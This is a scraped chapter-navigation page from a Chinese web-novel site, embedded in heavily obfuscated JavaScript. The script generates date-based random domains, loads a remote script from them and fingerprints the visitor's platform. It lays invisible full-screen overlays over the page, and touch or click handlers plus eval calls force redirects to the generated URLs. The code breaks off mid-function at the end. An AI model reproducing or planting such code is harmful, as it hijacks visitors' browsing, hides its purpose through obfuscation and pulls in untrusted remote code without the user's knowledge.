_0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/7081/1462955.html">上一页</a>
                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/7081/" title="相府表姑娘（重生）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/7081/" title="相府表姑娘（重生）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/7081/1462955_3.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var 